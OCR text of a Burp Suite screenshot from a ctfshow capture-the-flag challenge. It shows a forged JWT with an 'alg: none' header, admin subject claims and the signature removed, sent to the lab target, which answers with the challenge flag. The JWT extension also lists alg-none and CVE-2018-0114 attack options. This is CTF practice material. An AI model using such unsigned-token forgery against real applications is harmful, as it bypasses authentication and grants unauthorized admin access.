 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Authz Deserialization Scanner APIKit JSON We
4 × +
Send Cancel < ▼ > ▼
Target: http://e553cf14-db2a-428d-b307-
Request
Pretty Raw Hex JSON Web Tokens MarkInfo
\n
{
"alg": "none",
"typ": "JWT"
}
{
"iss": "admin",
"iat": 1701365220,
"exp": 1701372420,
"nbf": 1701365220,
"sub": "admin",
"jti": "9269e6673263afe11a050700ce8688ce"
}
删除 Signature
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Thu Nov 30 19:27:00 UTC 2023
[nbf] Not before check passed - Thu Nov 30 17:27:00 UTC 2023
[iat] Issued at - Thu Nov 30 17:27:00 UTC 2023
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 30 Nov 2023 18:13:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{6052b92b-2950-48ec-b314-2cdee858076f}
? Search... 0 matches
Done